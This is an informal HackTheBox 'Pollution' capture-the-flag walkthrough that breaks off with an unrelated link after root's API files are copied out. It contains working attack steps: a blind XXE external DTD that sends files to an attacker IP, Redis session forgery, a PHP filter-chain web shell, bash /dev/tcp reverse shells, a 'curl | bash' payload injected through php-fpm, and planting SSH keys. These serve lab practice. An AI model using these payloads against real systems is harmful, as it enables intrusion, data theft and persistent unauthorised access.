hackthebox pollution insane
start of namp

it's bannber tells us it's apache also running debian and more importatntly we get a php session cookie id back so chances are this is going to be a php website
let's go take a look at the page
roll to the deep and we find that is a collect.htb so we have a potential hostname
add it over to the hostfile
before spend too much time poking at the it ,we need to running the gobuster
cracking directory
gobuster -u http://10.10.11.192 -w /opt/Seclist/discovery/web-content/raft-small-words.txt -o root.gobuster

and we get the first error,it's trying to do a request to this uuid this changes every time and it's getting a 302 redirect and we find that once we enter the wrong second directory the website will redirect to the index page. we need to use -b to avoid these 404 and 302 respone code
gobuster -u http://10.10.11.192/ -w /opt/seclist/discovery/web-content/raft-smll-words.txt -o root.gobuster -b 404,302
while that goes let's examine other feartures of this site and go over to the register functionality and let's try registering ippsec with the password -- success
logging to the website
most the information is similar ,we can see a pollution api is showing on the website --find the API

this is one different from index page
as we know that this page have one api and we can take a look at the js code or page source code finding this api
so the next step is hit this api
go back to gobuster and check the directory

also start gobuster to crack the vhost of this box
gobuster vhost -u http://collect.htb -w /opt/seclist/discovery/DNS/subdomains-topmillion-5000.txt and we get a hit for a forum.collect.htb
go over it to the hosts file and visit this web
we get a message board and this looks like it is my bb an open source message board .we probably try to find out the version of it but we do have threads and post to read

so let's click the form to see if there's anything interesting
and we find that one file call proxy_history.txt is allowed to be download and give a look

when we access it ,it wants me to log in so lets register an account and use it log in.
downloading proxy_history and we get this burpsite file

copy is and put it in a text file
scroll down and see the base64 text .

echo -n xx | base64 -d to show origin text

it looks like the headers to the request
look back to the burpsuite file and respone text is under the label <response length> </responselength>
we find that is a label of url

we can grep the url and take a look the url inside this burpsuite req and res
grep url proxy_history.txt

we can see this http://collect.htb/set/role/admin and http://127.0.0.1:3000/auth/login
maybe there is a local web server on this box
let's search for collect.htb and look at the request text

decode the base64 text a
echo -n xxx | base64 -d

token=ddac62a28254561001277727cb397baf
maybe this token is the password to be able to set/role/admin.
lets recreate this request set/role/admin we're going to see if we can make ourselves an admin
1.go back to home page 2.access http://collect.htb/set/role/admin 3.make the reqeust

change the method of it ,add the token ,send this post request and we get the 302 code but redirect to /admin page

and we go to slash admin what's redirecting us ,we can see a direrent platform
lets just try the username and password which was resgiterd to log in and intercept this request
tips:the most important step for login page is intercept this login request and look at this package whether have vital message in it

it's going to the api so we finally hit the API of pollution

the problem is we can't get any data back so we can't just have this include a file
we need to make the sever make a request back to us,so let's google hacktricks xxe

we can use "blind" SSRF -exfiltrate data out-of-band

according to the exp step,improve each of them
1. touch www directory and vi external.dtd copy the payload below in it

modify some parameter like SYSTEM 'http://10.10.14.8:8000/

it hitting %exfiltrate triggers the system function and file is /etc/hostname
2.python -m http.server 8000
open a webserver
3.copy one standard xxe injection payload and paste it in request package
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://10.10.14.8/external.dtd"> %xxe; ]>
4.send the request

it doesn't show up our hostname message (ERROR-1)

solution
maybe the hostname require us have some type of bad character,let's do a php convert
tips:penetration thought-- we can change different coding to show the text .(if one coding is bad,we can use phpbase64 function or other)
modify the DTD file funciton <!ENTITY % SYSTEM php://filter/convert.base64-encode/resource=/etc/hostname">
we can do this because the application itself is a php so if we make this base64 then it's going to be a lot more friendly to the url
resend the request (success)

look at the python log

we accquire a get request and show us a piece of base64 coding ,decode it and show pollution
but we need to get some susceptible message
modify reading file is /etc/passwd but we find that there is not any base64 coding but a original external.dtd file

the reason why we don't get anything from passwd is the file is too big .there is too many character in it and too long for url and error is out. so we can go for other file.
trying /etc/hosts file (find out whether have other subdomain we don't have)
we get back the content of hosts file by base64 encoding,decode it and find new host --developers.collect.htb

use script to easily get the interaction for the message of xxe injection
download script from https://github.com/ippsec/ctf-scripts/xxe/bind-xxe.py
just copy the whole burp request to a file and use -r to send it
xxe.req file

use script easliy get the message back
python xxe.py -r xxe.req # and enter the susceptible file
we can't get /etc/passwd because the length there is a php wrapper we could have zipped it up first
but we can first collect other message
1.get the apache conf file to check config

first is default file we can't get back

we do get a virtual host
also trying every domain we get

we get a virtual host as well

it show that authuserfiel is at /vat/www/developers/.htpasswd
we can access develop.collect.htb because this domain we find in victim /etc/hosts
it show up a login box and it meas we need to have a username ,password
we can use xxe.py look at the /var/www/developers/.htpasswd

we accquire a pair of username and password
utiliz hashcat crack this password
hashcat hashfile /opt/xxx/rockyou.txt (success)

so the username is developers_group the password is r0cket
login to the developers.collect.htb
get to another username and password
we don't have this user and passwd ,we can try week password or username but fail
use xxe lfi to get the /var/www/developer/index.php to check the code

it show that if we don't have the correct authentication we will redirect to login.php
use xxe lfi copy login.php source code out and look at it (fail)
use xxe lif copy bootstrap.php source code out and give a look(success)

so there is a redis server open at port 6379 and tell us auth is COLLECTR3D1SPASS ,we could try to login
redis login
redis-cli -h collect.htb
collect.htb:6379> AUTH COLLECTR3D1SPASS

where we did the xml injection,there is a PHPSESSID cookit that begins with tkng

so if we use redis-cli get this cookie it's very similar to like a php serialized object where we have a username variable

introduction username is string type having 6 character. role is string type having 5 charater
this login.php website probably is multiple users that also use redis accout
we user f12 to see our cookie as a visitor and we find that cookie begins with d79fr
back to redis-cli and get the message from d79fr etc. (get the key it's blank)

set this cookie for a new accout,because we only satisfy one condition we can login

so set the auth eq 1
set PHPREDIS_SESSION:d79fr.....lop3 'auth|b:1;' or 'auth|s:5:"admin";'

visit http://developers.collect.htb/index.php (succes) it redirect to http://xx/?page=home
so cause it is a php website,we can use php://filter/convet.base64-encode/resource to get the file source code back with base64 coding
construt exp for retrieving the source code of login page with base64 coding
exp: http://developers.collect.htb/?page=php:/filter/conver.base64-encode/resouce=login

we get a output ,decode it.
tips: the base64 docoder say that these code are invalid. --we can also copy them from view-source page

decode them again ,we have login.php source code.at the meantime we get mysql login username and password

maybe there is not only lif loophole but also a gadget chain with php filter to put anything we want tin this
access ippsec.rocks and search for php filter code ( it show that we can use gadget chain with php filter to get a RCE)

visit github and search php_filter_chain_generator

git url : https://raw.githubusercontent.com/synacktiv/php_filter_chain_generator/main/php_filter_chain_generator.py
create a php rce exp for php filter RCE
python3 php_filter_chain_generator.py --chain <?php system($_REQUEST['cmd']);?> > exp.txt

and copy to burp request package

at last we add cmd to execute code (fail)

the reason why it can't execute curl cmd is we don't add the cmd parameter at lost
add a cmd key at last as a parameter and resend (success)

send a reverse shell cmd
cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.8:9001 0>&1' (ctrl u to url encode this cmd)

we get a shell
shell interactly improve
python -c 'import pty;pty.spawn("/bin/bash")' to improve #but echo as the command

solution
1.ctrl Z to stop control the shell
2.stty raw -echo;fg
- stty raw -echo -- set the terminal in raw mode which is disabing echoing means that the characters typed by the user will not be displayed on the screen.
- fg -- this command braings a suspended job to the foreground.ti's typically after suspending a preocess(ctrl Z) to resume its execution in the foreground.
3.export TERM=xterm
now we get a great interact shell
look at the open port
ss -pntl

utiliz grep cmd to sift file have 3000 and 9000

we find a /etc/php/8.1/fpm/pool.d/www.conf file is listening, cat it to see what it is
this file have many ';' character ,we use grep -v '^;'and grep '.' to sift the valid statement

we see that victor have the fpm process at the port 9000
since we can access 127.0.0.1 9000,we can inject php code into this project and get a shell as victor
we can google 'hacktrick fpm php'

the pricipal of this RCE
this understanding may not be correct
this whole pool manage workds by like apache sending it the php code for it to execute and what we are going to abuse is we can talk to the same socket that apache is and by giving apache this bash file we can prepend other code to it and we are going to prepend our payload
use python script is more easily to execute
create a file at /tmp and past the python script in it

python xx.py to see the grammer

python3 fcgi.py <?php system("bash -c \"bash -i > & -- when we want to enter to input it turn the cursor to the begining of the cmd
get a interatly shell (when we enter and automatically turning the cursor to begining of sentence)
1.stty -a

2.get to the box shell
stty rows 31 colums 121
use fastcgi.py to pretend a php code to the box localhost file
1.at the kali,we create a index.html with code bash -c 'bash -i >& /dev/tcp/10.10.14.8:9001 0>&1' and start a http server by python at port 8000
2.nc -lvnp 9001 at kali
3.python fcgi.py -c '<? php system("curl 10.10.14.8:8000 | bash");' localhost /var/www/developers/index.php
introduce: this exp is tell the fastcgi to pretend the php code to the /var/www/developers/index.php file and the vital step is curl the kali's http server file to revese the bash to attacker
we get a shell by user victor

go to the /home/victor directory to look up whether have susceptible file
also create a ssh authentication file for easily connect
ssh-keygen to create a authentication file
ssh-keygen -f victor
enter enter

create a key

create a pub file and victor key file

kali : python -m http.server 8080 to open a port for victim machine to curl this key file to .ssh/authorized_keys
victor 's shell :
1.curl http://10.10.14.8/victor.pub -o authorized_keys #this key file is typically attention to the privacy,must chmod 600 to this file
2.chmod 600 autho*
use ssh key file and dash i parameter to login ssh with certs
ssh -i victor victor@10.10.11.192 (success)

we still don't know what the service running on port 3000,at the meantime this shell is user shell not the root shell(need to escalate privilege),we can also look at something wether there have a running process is started by root
using ps -ef to search for root running process

we notice that this 1356 process is running by root and use node cmd to execute /root/pollution_api/index.js .we can utiliz this js file to escalate privilege.
cat the js file and notice this file is listen on 3000

tar the pollution_pai directory and use scp to send this file to our kali's local
(victim)tar cmd : tar -cjvf pollution_api.tar.bz2 pollution_api
(kali)scp cmd : scp -i victor victor@10.10.11.192:/pollution_api.tar.bz3 .
https://www.zolaboo.com/blog/3FHuatma5fw6M9fvCLeJq3/



